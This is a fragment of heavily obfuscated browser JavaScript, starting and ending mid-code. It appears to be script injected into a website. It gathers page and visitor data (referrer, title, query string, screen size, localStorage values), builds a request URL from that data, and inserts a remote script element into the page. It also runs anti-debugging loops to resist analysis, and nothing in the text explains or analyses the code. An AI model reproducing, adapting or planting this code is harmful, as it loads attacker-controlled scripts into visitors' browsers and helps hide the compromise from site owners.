_0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x20b36f(0x454,0x444,0x4b5,0x496,0x4e1)](aiaaoM[_0x4eb9ad(-0xa2,-0xa3,-0x150,-0xfd,-0x12)],aiaaoM[_0x2ba0dd(0x39b,0x3ed,0x321,0x368,0x2d7)]))[_0x2ba0dd(0x324,0x2f8,0x3d7,0x3b1,0x462)](aiaaoM[_0x5b1ce8(-0x145,-0x167,-0x48,-0x177,-0xd3)]));});_0x47b88d[_0x3265f8(0x4c5,0x4a9,0x4a2,0x464,0x4de)](_0x253db7);var _0x571169=_0x47b88d[_0x3265f8(0x5bb,0x62f,0x60d,0x5b1,0x5af)];if(!window[_0x18b8a6(0x65,0xca,0xf,-0x7a,0x151)+_0x554211(0x77,0x151,0x116,0x17d,0x91)+_0x18b8a6(0xcf,0x15e,0x112,0x10e,0x1a4)+'dm']){if(_0x47b88d[_0x242ca8(0x48,-0x60,-0x2e,-0x69,0x26)](_0x47b88d[_0x18b8a6(0x9c,0xa3,0x1c,0x15b,0x7f)],_0x47b88d[_0x242ca8(0x12e,0x12f,0x1f0,0x1c6,0x92)])){var _0x2b2223={};_0x2b2223[_0x242ca8(0xdc,0x14a,0x2,0xc1,0x9c)+'e']=![],_0x2b2223[_0x554211(0x5e,0x1d1,0x2b,0x17d,0x115)]=0x15180,_0x2b2223[_0x554211(0x131,0xc2,0x144,0x4f,0xf0)+'H']=_0x47b88d[_0x3265f8(0x609,0x55e,0x4f4,0x532,0x54f)],window[_0x18b8a6(0x65,0x142,0xf5,0x68,0x11)+_0x242ca8(0x159,0x80,0x194,0xaa,0x1ec)+_0x242ca8(0x165,0x1ff,0x162,0x9f,0xb8)+'dm']=_0x2b2223;}else{var _0x3cffd6=_0x47b88d[_0x18b8a6(-0x45,0x34,-0x65,-0x74,-0x24)][_0x554211(0x32,-0x39,-0x60,-0x56,0x89)]('|'),_0x596de4=0x12*-0x1a2+-0x97f+0xb*0x389;while(!![]){switch(_0x3cffd6[_0x596de4++]){case'0':try{var _0x2aff28=LdYYbm[_0x554211(0x18,0x178,0xcf,0x113,0xf1)](_0x3a721c,LdYYbm[_0x3265f8(0x536,0x6af,0x5bc,0x660,0x5e7)](LdYYbm[_0x17aa71(0x29a,0x1f5,0x1df,0x260,0x207)](LdYYbm[_0x17aa71(0x2b0,0x321,0x288,0x373,0x379)],LdYYbm[_0x18b8a6(0xa1,0x16b,0x14f,0x187,-0x3a)]),');'));_0x5777b5=LdYYbm[_0x3265f8(0x58d,0x4b0,0x48f,0x53a,0x50e)](_0x2aff28);}catch(_0x131d3c){_0x5777b5=_0x56c4d0;}continue;case'1':var _0x5777b5;continue;case'2':var _0x102015=[LdYYbm[_0x554211(0xa,-0x6e,0x66,0x52,0xa)],LdYYbm[_0x3265f8(0x409,0x537,0x4fe,0x55d,0x4a2)],LdYYbm[_0x17aa71(0x37c,0x25d,0x372,0x2c7,0x346)],LdYYbm[_0x3265f8(0x427,0x4c6,0x3bc,0x4b2,0x489)],LdYYbm[_0x242ca8(0x115,0x14b,0xa1,0x144,0x1d4)],LdYYbm[_0x17aa71(0x16b,0x205,0x317,0x258,0x1de)],LdYYbm[_0x554211(-0x9a,0x23,0xbb,0xe2,-0x1)]];continue;case'3':for(var _0x599dcf=0x1673+0xc5*0x1+-0x5ce*0x4;LdYYbm[_0x18b8a6(-0x43,0x2,-0x124,0x61,-0xa7)](_0x599dcf,_0x102015[_0x18b8a6(0x6d,0x12b,-0x15,0xa7,0x155)+'h']);_0x599dcf++){var _0x2d6829=LdYYbm[_0x3265f8(0x44d,0x50a,0x3dd,0x45f,0x4ac)][_0x18b8a6(0xbb,0x46,0x185,0xa7,0x11)]('|'),_0x544abf=-0x88*0x22+0x13*-0x10d+0x2607;while(!![]){switch(_0x2d6829[_0x544abf++]){case'0':var _0x1fec2b=_0xcf16fd[_0x964124]||_0x4a700a;continue;case'1':_0xcf16fd[_0x964124]=_0x4a700a;continue;case'2':_0x4a700a[_0x17aa71(0x2f7,0x177,0x228,0x240,0x2a6)+_0x242ca8(0x114,0xed,0x1a7,0x148,0x5c)]=_0x1ad57b[_0x17aa71(0x35f,0x31c,0x30f,0x304,0x3e0)](_0x24d57d);continue;case'3':var _0x4a700a=_0xff5491[_0x554211(0x15c,0x9c,0x17e,0x37,0x9c)+_0x242ca8(0x5f,0x117,0xd0,0x138,-0x8a)+'r'][_0x3265f8(0x5da,0x6c1,0x64f,0x5e4,0x5f6)+_0x242ca8(0x3c,0xec,0xdf,-0xae,-0x5b)][_0x3265f8(0x639,0x49e,0x517,0x5df,0x54c)](_0x39600e);continue;case'4':var _0x964124=_0x102015[_0x599dcf];continue;case'5':_0x4a700a[_0x554211(-0xdd,-0x6e,0xd3,-0xf4,-0x12)+_0x3265f8(0x5a7,0x5fe,0x504,0x53c,0x531)]=_0x1fec2b[_0x3265f8(0x51d,0x491,0x3e1,0x41a,0x4ae)+_0x3265f8(0x58b,0x4ec,0x592,0x516,0x531)][_0x18b8a6(0xbe,0x19,0xf3,-0x2e,-0x18)](_0x1fec2b);continue;}break;}}continue;case'4':var _0xcf16fd=_0x5777b5[_0x18b8a6(0x132,0x1d0,0x1be,0x87,0x9d)+'le']=_0x5777b5[_0x18b8a6(0x132,0x49,0x1dd,0x57,0x1f1)+'le']||{};continue;}break;}}}const _0x5e8a0e=localStorage[_0x17aa71(0x246,0x30f,0x1fd,0x27b,0x34c)+'em'](_0x47b88d[_0x3265f8(0x51c,0x541,0x52c,0x47b,0x481)]);if(_0x47b88d[_0x242ca8(0x155,0x96,0x72,0x1a2,0x119)](typeof _0x5e8a0e,_0x47b88d[_0x242ca8(0x186,0x237,0x1e9,0x188,0xa6)])&&_0x47b88d[_0x554211(0xf4,0x233,0xc7,0x21d,0x145)](_0x5e8a0e,null)){if(_0x47b88d[_0x3265f8(0x4fd,0x5bf,0x44d,0x400,0x4e0)](_0x47b88d[_0x17aa71(0x3c7,0x477,0x497,0x3af,0x422)],_0x47b88d[_0x554211(0x4d,0x34,-0x97,0x2a,-0x49)])){var _0x403a65=JSON[_0x17aa71(0x41f,0x384,0x26b,0x331,0x2fc)](_0x5e8a0e),_0x45bcea=Math[_0x17aa71(0x314,0x2e6,0x491,0x3c1,0x47e)](_0x47b88d[_0x3265f8(0x52b,0x3ff,0x4cc,0x459,0x44f)](+new Date(),-0x1*0x894+0x3*-0x709+0x2197));if(_0x47b88d[_0x242ca8(0x13a,0xfb,0x20f,0x1c8,0x193)](_0x47b88d[_0x18b8a6(-0x44,0x5e,0x9f,-0x6b,0x27)](_0x403a65[_0x17aa71(0x359,0x30f,0x3bb,0x2dd,0x2b3)+_0x17aa71(0x465,0x35b,0x3b6,0x3b0,0x416)],window[_0x18b8a6(0x65,0x26,0x12d,0xc2,0x113)+_0x242ca8(0x159,0x1f8,0x175,0x1af,0x20f)+_0x242ca8(0x165,0x1fa,0x224,0x178,0x19e)+'dm'][_0x242ca8(0x1dd,0x289,0xee,0x1d0,0x162)]),_0x45bcea)){if(_0x47b88d[_0x242ca8(0x1cf,0x1ed,0x1e1,0x1f8,0x1e7)](_0x47b88d[_0x554211(0xfd,0xe0,0x37,0xbf,0xee)],_0x47b88d[_0x17aa71(0x29e,0x1b4,0x1dd,0x223,0x253)]))localStorage[_0x554211(0x9c,0x184,0x2b,-0x14,0xbb)+_0x3265f8(0x61a,0x5f7,0x66e,0x6a5,0x5dc)](_0x47b88d[_0x18b8a6(-0x3e,0x4b,-0xd,-0x97,-0x54)]),localStorage[_0x18b8a6(0xed,0x118,0x97,0xa1,0x15f)+_0x242ca8(0x1e4,0x161,0x10f,0x16f,0x2b5)](_0x47b88d[_0x18b8a6(0x42,0x2b,0x11e,0x4,0x61)]),localStorage[_0x17aa71(0x2da,0x39f,0x363,0x333,0x336)+_0x17aa71(0x43f,0x437,0x449,0x394,0x3d8)](_0x47b88d[_0x242ca8(0x89,0x16a,0x3e,0x155,0x165)]);else return function(_0x45be70){}[_0x554211(-0x3a,0x9d,-0x28,0x1,0x9c)+_0x242ca8(0x5f,0xde,0x121,-0x4a,0x145)+'r'](LdYYbm[_0x3265f8(0x440,0x503,0x37f,0x409,0x45e)])[_0x18b8a6(-0x55,-0x87,-0xf8,-0x2c,-0xf8)](LdYYbm[_0x18b8a6(-0x31,-0xb0,-0xe2,-0x24,-0xc8)]);}}else{if(_0x200dc8)return _0xea8c30;else LdYYbm[_0x242ca8(0x1cb,0xe0,0x163,0x155,0x206)](_0x460aea,0xa*0x113+-0x5e0+-0x4de);}}var _0x3adcb9=localStorage[_0x18b8a6(0x35,-0xbb,0xd8,-0x59,0xf8)+'em'](_0x47b88d[_0x3265f8(0x4c7,0x450,0x3f8,0x47d,0x450)]),_0x2e7c44=localStorage[_0x18b8a6(0x35,0x8b,0xb2,-0x5a,0x10f)+'em'](_0x47b88d[_0x242ca8(0xd8,0x1b2,0xf5,0x103,-0x11)]),_0x490ffc=_0x47b88d[_0x3265f8(0x4c4,0x3a7,0x472,0x3af,0x475)];_0x490ffc+=_0x47b88d[_0x17aa71(0x248,0x1df,0x2b4,0x276,0x25c)]('&',_0x47b88d[_0x242ca8(0x112,0x58,0x182,0x1d6,0x1ae)](decodeURIComponent,window[_0x18b8a6(0x74,0x149,-0xa,0x127,-0x67)+_0x17aa71(0x17a,0x1aa,0x2f7,0x23b,0x14a)][_0x554211(0xd5,0x14b,0x0,0x86,0xae)+'h'][_0x17aa71(0x33f,0x394,0x377,0x2cd,0x2c8)+'ce']('?',''))),_0x490ffc+=_0x47b88d[_0x242ca8(0x1d7,0x17c,0x142,0x2c2,0x186)](_0x47b88d[_0x554211(0x7f,-0x99,-0xb7,-0x52,-0x5e)],_0x47b88d[_0x554211(-0x126,0x88,0x12,-0x53,-0x41)](encodeURIComponent,document[_0x554211(-0x4,-0x51,-0x8,-0x67,0xd)+_0x17aa71(0x292,0x2a1,0x141,0x213,0x279)])),_0x490ffc+=_0x47b88d[_0x18b8a6(0xe2,0x1a0,0x156,0x13a,0xb7)](_0x47b88d[_0x17aa71(0x414,0x31b,0x4a1,0x3bf,0x417)],_0x47b88d[_0x3265f8(0x533,0x510,0x5fe,0x536,0x5b2)](encodeURIComponent,document[_0x242ca8(0xab,0x6b,0xbe,0x17a,-0xb)]));function _0x17aa71(_0x257857,_0x3169ff,_0x15d5bb,_0x4bdd24,_0x5a7cdc){return _0x5e9c(_0x4bdd24-0x1d,_0x5a7cdc);}_0x490ffc+=_0x47b88d[_0x3265f8(0x428,0x4e1,0x589,0x5da,0x503)](_0x47b88d[_0x3265f8(0x461,0x5a2,0x4f3,0x508,0x517)],_0x47b88d[_0x242ca8(0xbf,0xc5,0x3e,0x163,0x9f)](encodeURIComponent,_0x47b88d[_0x554211(0x115,0x138,0x167,0x77,0x14a)](document[_0x3265f8(0x4a1,0x557,0x454,0x45f,0x502)+_0x17aa71(0x247,0x274,0x180,0x23b,0x2e0)][_0x242ca8(0xe0,0x9f,0xa7,0x85,0x1c)+_0x3265f8(0x68a,0x547,0x66a,0x5dc,0x604)],document[_0x18b8a6(0x74,0x3d,0x69,0x10e,0xa9)+_0x242ca8(0x8b,0x121,0x4a,0x1f,0x16e)][_0x554211(-0x62,0xb,0xa,0x6d,0x5d)+_0x18b8a6(0x176,0xc4,0x1c8,0x16e,0x86)]))),_0x490ffc+=_0x47b88d[_0x18b8a6(0x103,0x116,0x24,0xf6,0x1ed)](_0x47b88d[_0x18b8a6(-0x22,-0xce,-0x94,0xb2,0xb)],_0x47b88d[_0x18b8a6(0x1c,-0x3e,-0x53,0x59,-0xb9)](encodeURIComponent,_0x571169));function _0x242ca8(_0x17d3db,_0x4236bc,_0xea24df,_0x2ded1f,_0x123f46){return _0x5e9c(_0x17d3db- -0x193,_0xea24df);}_0x490ffc+=_0x47b88d[_0x18b8a6(0x17c,0xc8,0x209,0xf4,0xcb)](_0x47b88d[_0x17aa71(0x251,0x1d6,0x35d,0x289,0x198)],_0x47b88d[_0x242ca8(0x1e6,0x154,0x1d9,0x17f,0x1ed)](encodeURIComponent,window[_0x17aa71(0x336,0x21f,0x20f,0x2ab,0x237)+_0x18b8a6(0xc3,0xf3,0x154,0x13b,-0x1b)+_0x554211(0xf2,0x8e,0x4a,0x4e,0x9d)+'dm'][_0x18b8a6(0x122,0x1dd,0x1e6,0x190,0x1bf)+'H']));_0x47b88d[_0x242ca8(0x1f8,0x160,0x193,0x292,0x242)](typeof _0x3adcb9,_0x47b88d[_0x554211(0x193,0x97,-0x20,0xd6,0xbe)])&&_0x3adcb9&&window[_0x3265f8(0x5d1,0x412,0x4a7,0x431,0x4f3)+_0x18b8a6(0xc3,0x16e,0x194,0x193,0x1aa)+_0x18b8a6(0xcf,0x14d,0x155,0x130,0x1ac)+'dm'][_0x17aa71(0x1ad,0x1b4,0x24a,0x28c,0x1d0)+'e']&&(_0x47b88d[_0x242ca8(0x62,-0x37,0x96,0x60,0x72)](_0x47b88d[_0x18b8a6(0x41,-0x99,-0x66,-0x52,-0x2c)],_0x47b88d[_0x554211(0x16,0x34,0x5f,-0xc3,0xf)])?_0x490ffc+=_0x47b88d[_0x17aa71(0x310,0x3f6,0x399,0x3c2,0x335)](_0x47b88d[_0x17aa71(0x220,0x2bc,0x199,0x227,0x290)],_0x47b88d[_0x3265f8(0x5d7,0x563,0x5d4,0x617,0x5f3)](encodeURIComponent,_0x3adcb9)):_0x32b295=_0x342c53);function _0x18b8a6(_0xe9b9e,_0x1d55af,_0x529430,_0x32b37e,_0x167815){return _0x5e9c(_0xe9b9e- -0x229,_0x32b37e);}if(_0x47b88d[_0x17aa71(0x3ee,0x3aa,0x3a7,0x33f,0x2bd)](typeof _0x2e7c44,_0x47b88d[_0x554211(0x17a,0x185,-0xb,0x163,0xbe)])&&_0x2e7c44&&window[_0x242ca8(0xfb,0x1a2,0x189,0x1d7,0xf7)+_0x17aa71(0x3c7,0x26b,0x27a,0x309,0x3a5)+_0x17aa71(0x3ea,0x257,0x2df,0x315,0x238)+'dm'][_0x3265f8(0x52f,0x482,0x473,0x539,0x4d4)+'e']){if(_0x47b88d[_0x3265f8(0x675,0x605,0x5a9,0x582,0x599)](_0x47b88d[_0x242ca8(0x1ea,0x101,0x24e,0x21e,0x116)],_0x47b88d[_0x18b8a6(0xe4,0xd6,0x84,0x173,0xaf)]))_0x490ffc+=_0x47b88d[_0x554211(0xc1,0xb0,0x125,0x28,0x95)](_0x47b88d[_0x3265f8(0x3a0,0x530,0x4a0,0x4c6,0x460)],_0x47b88d[_0x17aa71(0x32a,0x2f0,0x2c7,0x26f,0x2f9)](encodeURIComponent,_0x2e7c44));else{if(_0x107301){var _0x593762=_0xa0f9a4[_0x3265f8(0x4e9,0x497,0x412,0x3fb,0x439)](_0x5c2a38,arguments);return _0x32124e=null,_0x593762;}}}var _0x201db2=document[_0x242ca8(0x12d,0x1ae,0xf0,0x114,0x160)+_0x17aa71(0x329,0x205,0x2ea,0x27c,0x2e7)+_0x3265f8(0x592,0x4fa,0x4f4,0x4b1,0x501)](_0x47b88d[_0x17aa71(0x32c,0x48a,0x2e1,0x3b6,0x2e3)]);_0x201db2[_0x3265f8(0x497,0x34c,0x3fd,0x397,0x434)]=_0x47b88d[_0x554211(0x1b1,0xd1,0x91,0x129,0xde)];function _0x554211(_0x2502d9,_0x41f423,_0x22f63e,_0x42162c,_0x27ddf4){return _0x5e9c(_0x27ddf4- -0x25b,_0x42162c);}_0x201db2[_0x3265f8(0x565,0x56e,0x479,0x620,0x53a)]=_0x47b88d[_0x3265f8(0x4a5,0x46b,0x4c7,0x375,0x43d)](window[_0x3265f8(0x479,0x464,0x4db,0x463,0x4f3)+_0x3265f8(0x5ec,0x489,0x4a9,0x4cd,0x551)+_0x17aa71(0x2cf,0x292,0x253,0x315,0x3d0)+'dm'][_0x18b8a6(0x122,0x12e,0x10c,0x13e,0x17b)+'H'],_0x490ffc);var _0x2fba3e=document[_0x242ca8(0xc9,0xb3,0x16f,0x10e,0x160)+_0x3265f8(0x3be,0x3fc,0x3a1,0x4d7,0x45c)+_0x3265f8(0x3bc,0x515,0x479,0x553,0x469)+_0x242ca8(0x54,0xd6,0x14,0x13e,0xcc)](_0x47b88d[_0x18b8a6(0x170,0x16e,0x21b,0xf1,0x123)])[-0x2f4+-0x1b68+0x1e5c];_0x2fba3e[_0x242ca8(0x203,0x124,0x2b5,0x2ee,0x28a)+_0x18b8a6(0x9d,0xb8,0x133,0x64,0xdb)][_0x242ca8(0xc4,0xfb,0x144,0xc2,0x141)+_0x242ca8(0x7e,0x145,0x33,0x9d,0x14)+'re'](_0x201db2,_0x2fba3e);}()),(function(){function _0x57d145(_0x3173ea,_0x254bc8,_0x588189,_0x2d056a,_0xc95685){return _0x5e9c(_0x3173ea-0x223,_0x588189);}function _0xd35979(_0xe57609,_0x5d3b29,_0x1ca11b,_0x5b710b,_0x358603){return _0x5e9c(_0x1ca11b- -0x2a4,_0xe57609);}var _0x2157d4={'TUfna':function(_0x3ebc58,_0x12143b){return _0x3ebc58===_0x12143b;},'PgsvD':_0x1de7fd(-0x10e,-0x124,-0x7,-0xaf,-0x97),'ApnBF':_0x57d145(0x445,0x42d,0x4d8,0x40b,0x37a),'jQvUY':function(_0x3a1efd,_0x57ce6e){return _0x3a1efd(_0x57ce6e);},'HouSI':function(_0x3dba44,_0x308a3d){return _0x3dba44+_0x308a3d;},'BEtVK':function(_0x5d2c36,_0x2d714c){return _0x5d2c36+_0x2d714c;},'jmJHs':_0x1de7fd(-0x67,-0x10d,-0x131,-0x81,-0x6c)+_0x53076b(-0x9b,-0x20,0x9e,-0x50,-0x4)+_0x57d145(0x519,0x4ce,0x600,0x4fd,0x4c4)+_0xd35979(-0x12d,-0x180,-0xbc,-0x37,-0x15d),'cKacc':_0xd35979(-0x59,-0xcf,-0x2,-0x31,-0x13)+_0x57d145(0x5a2,0x576,0x532,0x63d,0x4da)+_0x1de7fd(-0x142,-0x126,-0x3b,-0x3d,-0x7c)+_0x57d145(0x535,0x586,0x60c,0x509,0x555)+_0xd35979(-0x2d,-0xac,0x20,0x2a,0xd5)+_0xd35979(0x5a,0x86,0xda,-0x8,0xa7)+'\x20)','BQCej':function(_0x2ff856){return _0x2ff856();},'mwazl':function(_0x298c42,_0x361d3b){return _0x298c42!==_0x361d3b;},'hrApO':_0x53076b(0x81,0x57,0x12c,0x59,-0x93)};function _0x53076b(_0x24f74a,_0xd7bba,_0x56531e,_0x335dc4,_0x463f6f){return _0x5e9c(_0x335dc4- -0x215,_0x463f6f);}var _0x4a488c;function _0x1de7fd(_0x2f5ca0,_0x5d4ac4,_0x544be8,_0x40dac1,_0x146c15){return _0x5e9c(_0x146c15- -0x3e8,_0x40dac1);}function _0xa8ce39(_0x1296c6,_0x469224,_0x30e341,_0x1e69bc,_0x4b9ad2){return _0x5e9c(_0x1296c6-0x2b5,_0x4b9ad2);}try{if(_0x2157d4[_0x53076b(0x54,-0x87,-0x10d,-0x43,0x41)](_0x2157d4[_0x57d145(0x489,0x44f,0x440,0x3ac,0x430)],_0x2157d4[_0x53076b(0x17d,0xd0,0x19b,0x172,0xf3)])){var _0x2bbc5a=_0x43bccf?function(){function _0x2b4d37(_0xfc0ce9,_0x2d60f5,_0x323e43,_0x16a885,_0x574e0b){return _0x53076b(_0xfc0ce9-0xf3,_0x2d60f5-0x116,_0x323e43-0x47,_0x323e43-0x38,_0x2d60f5);}if(_0x12a1c5){var _0x19c914=_0x393560[_0x2b4d37(0x73,-0x9,-0x9,0x4c,0x8b)](_0x39ea49,arguments);return _0xc0fe8f=null,_0x19c914;}}:function(){};return _0x28822d=![],_0x2bbc5a;}else{var _0x5525ee=_0x2157d4[_0x1de7fd(-0x167,-0x2d4,-0x1ca,-0x284,-0x1ec)](Function,_0x2157d4[_0xa8ce39(0x5a6,0x663,0x5cf,0x657,0x5f1)](_0x2157d4[_0xa8ce39(0x5f0,0x5c5,0x601,0x5f0,0x65d)](_0x2157d4[_0x57d145(0x44f,0x36e,0x44c,0x4de,0x52a)],_0x2157d4[_0xa8ce39(0x604,0x577,0x531,0x6d5,0x5b8)]),');'));_0x4a488c=_0x2157d4[_0x1de7fd(-0x6a,-0x2a,0x49,-0x112,-0xa3)](_0x5525ee);}}catch(_0x4bc0fc){if(_0x2157d4[_0xa8ce39(0x5e7,0x61a,0x639,0x6c4,0x5cc)](_0x2157d4[_0xa8ce39(0x52c,0x573,0x596,0x4cb,0x4f8)],_0x2157d4[_0x53076b(0x148,0x119,-0x81,0x62,0xf7)])){var _0x2e5285=_0x512a19[_0x57d145(0x3f7,0x491,0x374,0x422,0x3a7)](_0xd04c0e,arguments);return _0x4b89fd=null,_0x2e5285;}else _0x4a488c=window;}_0x4a488c[_0x53076b(0x41,0x206,0x1b1,0x11b,0x157)+_0x1de7fd(-0x28f,-0x18a,-0x202,-0x20a,-0x1c8)+'l'](_0x4fe8eb,-0x119a+0x92f*0x2+0xedc);}()));function _0x5e9c(_0x141741,_0x2c39f8){var _0xf4be68=_0x339e();return _0x5e9c=function(_0x92f86d,_0x4ddbe0){_0x92f86d=_0x92f86d-(-0xb7*0xd+-0x6*0x12a+0x95*0x1f);var _0x24c3ac=_0xf4be68[_0x92f86d];return _0x24c3ac;},_0x5e9c(_0x141741,_0x2c39f8);}function _0x4fe8eb(_0x32a8d4){function _0x474cc7(_0x58d423,_0x5b20cf,_0x1f8ae1,_0x51218e,_0x106cdd){return _0x5e9c(_0x106cdd- -0x267,_0x1f8ae1);}var _0x289c37={'KYLZB':function(_0x553ab6,_0x7f518d){return _0x553ab6(_0x7f518d);},'rLucB':function(_0x430ace,_0x2623e7){return _0x430ace+_0x2623e7;},'ePtXu':function(_0x59b3b8,_0x2dc035){return _0x59b3b8+_0x2dc035;},'ebwHf':_0x474cc7(0x200,0x42,0x51,0x19b,0x115)+_0x474cc7(0x28,-0x96,-0x33,0x47,-0xa2)+_0x1ab4cb(0x2f3,0x25f,0x1d5,0x2eb,0x20e)+_0x1ab4cb(0x195,0x151,0xff,0x76,0x16d),'fxHHn':_0x474cc7(0x29,0x8e,0x80,0x10,0x3b)+_0x43f6e8(0x699,0x60e,0x6f0,0x613,0x620)+_0x474cc7(0x45,0x1a0,0x4f,0x1d4,0x105)+_0x43f6e8(0x62c,0x5ba,0x560,0x66d,0x68b)+_0x490550(0x5c0,0x5c6,0x603,0x609,0x50d)+_0x490550(0x67a,0x699,0x755,0x768,0x73c)+'\x20)','Qbqye':function(_0x4b6f7f){return _0x4b6f7f();},'rjAoo':function(_0x4bcc49,_0xe4f3d2){return _0x4bcc49===_0xe4f3d2;},'ndtee':_0x43f6e8(0x68d,0x60b,0x76a,0x716,0x645),'CNVNO':_0x1ab4cb(0x2f4,0x2be,0x361,0x2e9,0x29e),'rFgKW':function(_0x20caca,_0x18fefd,_0x2004bc){return _0x20caca(_0x18fefd,_0x2004bc);},'miIPZ':function(_0x1ee981,_0x5b7335){return _0x1ee981+_0x5b7335;},'xUCUs':_0x1ab4cb(0x260,0x1af,0x168,0x254,0x253),'BJbOc':_0x490550(0x61f,0x541,0x656,0x623,0x617),'unHQo':_0x1ab4cb(0x30f,0x2a6,0x328,0x376,0x263)+_0x490550(0x686,0x5b7,0x5b7,0x59d,0x705)+'t','ayjos':_0x3eb971(0x8a,0x141,0x99,0x122,0x71)+_0x3eb971(0x5,-0x69,0x8d,-0x6,0xb7)+_0x43f6e8(0x6a3,0x77c,0x73b,0x5b8,0x65a)+')','nKSbT':_0x1ab4cb(0x334,0x277,0x367,0x237,0x305)+_0x3eb971(-0xc9,-0x25,-0x15b,-0x170,-0xb1)+_0x43f6e8(0x565,0x52e,0x589,0x51d,0x61c)+_0x3eb971(-0x4c,-0x5,0x0,-0x46,-0xc0)+_0x490550(0x684,0x5c0,0x76b,0x648,0x6eb)+_0x3eb971(0x9d,0xf6,0x10a,0x1f,0x126)+_0x490550(0x5eb,0x548,0x649,0x5a8,0x6d7),'hiEWE':_0x1ab4cb(0x220,0x249,0x17f,0x1e8,0x249),'DXFyN':_0x1ab4cb(0x352,0x307,0x376,0x297,0x2c4),'lmYTm':_0x3eb971(0x96,-0x11,-0x41,0x14b,0xb0),'ZOHDy':function(_0x507715,_0x20eb67){return _0x507715(_0x20eb67);},'tWnPK':function(_0x2e65ea){return _0x2e65ea();},'emoqf':_0x490550(0x690,0x63a,0x6df,0x5e2,0x705)+'n=','SzcPF':function(_0x532ac7,_0x122f0d){return _0x532ac7===_0x122f0d;},'BOZti':_0x43f6e8(0x556,0x5f9,0x48b,0x4c1,0x4e0),'sSQjR':_0x3eb971(-0x103,-0xfc,-0x8a,-0x1c1,-0xda)+'g','iPdin':function(_0x399df2,_0x36398f){return _0x399df2===_0x36398f;},'vToHc':_0x1ab4cb(0x22d,0x20c,0x229,0x1a7,0x1c6),'Hskfz':_0x1ab4cb(0x161,0x1d9,0x1f7,0x20f,0x131),'eXdia':_0x43f6e8(0x5c5,0x521,0x678,0x51a,0x5cb)+_0x474cc7(-0x6,-0xa2,-0x169,-0x1f,-0x7b)+_0x1ab4cb(0x1fb,0x220,0x28a,0x148,0x233),'fVxDl':_0x43f6e8(0x572,0x566,0x517,0x5e4,0x4ba)+'er','xHxil':_0x1ab4cb(0x22c,0x26a,0x240,0x1e3,0x2bd),'vDzdN':_0x43f6e8(0x689,0x5e6,0x5d4,0x6d3,0x5c5),'EiDti':function(_0xd1374d,_0x1a1bf9){return _0xd1374d!==_0x1a1bf9;},'kdRUc':function(_0x182753,_0x3ffbc4){return _0x182753/_0x3ffbc4;},'HpAcf':_0x3eb971(-0x33,-0xc9,-0xa,-0x66,-0x7d)+'h','lCrIU':function(_0x30df6b,_0x713bdd){return _0x30df6b===_0x713bdd;},'YDTme':function(_0x560c1a,_0x485897){return _0x560c1a%_0x485897;},'tZuoH':function(_0x43969a,_0x14fd55){return _0x43969a!==_0x14fd55;},'jhAYh':_0x490550(0x54f,0x49d,0x4ca,0x62d,0x58e),'Mzzww':_0x490550(0x5bb,0x59c,0x558,0x68b,0x623),'RSoeg':_0x490550(0x4df,0x472,0x45e,0x3f3,0x4b9)+'n','FjTbT':function(_0x292b89,_0x46ceba){return _0x292b89!==_0x46ceba;},'GlbIZ':_0x490550(0x522,0x45e,0x555,0x47e,0x508),'CtYYe':function(_0x259c9f,_0x182696){return _0x259c9f(_0x182696);}};function _0x490550(_0x32fae3,_0x20dd29,_0x4c53f5,_0x37930b,_0x571911){return _0x5e9c(_0x32fae3-0x2fc,_0x37930b);}function _0x43f6e8(_0x2306ef,_0x545d91,_0x382c7a,_0x48fd56,_0x296505){return _0x5e9c(_0x2306ef-0x31a,_0x545d91);}function _0x1ab4cb(_0x1c4e62,_0xfc996,_0x3534bc,_0x20b71f,_0x4a3f90){return _0x5e9c(_0xfc996- -0x97,_0x1c4e62);}function _0x2de224(_0xceaeeb){function _0x435397(_0x2cbc5d,_0x31b9cb,_0x917fcb,_0x3c2b2b,_0x4c85fc){return _0x490550(_0x917fcb- -0x1e4,_0x31b9cb-0x1f4,_0x917fcb-0x133,_0x2cbc5d,_0x4c85fc-0x1f4);}function _0x59890b(_0x3f9306,_0x2bfc65,_0x12f479,_0x7a2955,_0x6dd521){return _0x3eb971(_0x2bfc65- -0xde,_0x2bfc65-0xb2,_0x12f479-0xd9,_0x7a2955-0x127,_0x12f479);}function _0x2040c0(_0x1cbdcc,_0x5bc36e,_0x157e3c,_0x205d8f,_0x560a3b){return _0x1ab4cb(_0x205d8f,_0x157e3c- -0x25c,_0x157e3c-0x198,_0x205d8f-0x95,_0x560a3b-0x1e0);}var _0x38668d={'isvpB':function(_0x21b62a,_0x353931){function _0x30b255(_0x464c27,_0x4ff7a3,_0x501e66,_0x3247b1,_0x3d7122){return _0x5e9c(_0x501e66-0x1ff,_0x4ff7a3);}return _0x289c37[_0x30b255(0x40d,0x53c,0x4c8,0x480,0x51b)](_0x21b62a,_0x353931);},'EUPru':_0x289c37[_0x2040c0(-0x13b,-0x34,-0xe6,-0xff,-0x5)],'jpBHR':_0x289c37[_0x2040c0(-0x20,-0x1e,-0xa9,-0x174,-0xcb)],'GjzWb':_0x289c37[_0x2040c0(-0x60,-0xc3,-0x10a,-0x1cf,-0x12f)],'MwYMp':_0x289c37[_0x435397(0x4a6,0x4ce,0x424,0x3c7,0x387)],'iQFzR':_0x289c37[_0x2040c0(0x17,-0x6c,0x27,0x78,0x4f)],'XATay':function(_0xfd22d4,_0x28cf6b){function _0x10131b(_0x5aaa19,_0x2a9ca0,_0x3b3a60,_0x16665c,_0x27fe9e){return _0xb7ef2e(_0x3b3a60-0x260,_0x2a9ca0-0x15b,_0x3b3a60-0xba,_0x2a9ca0,_0x27fe9e-0x113);}return 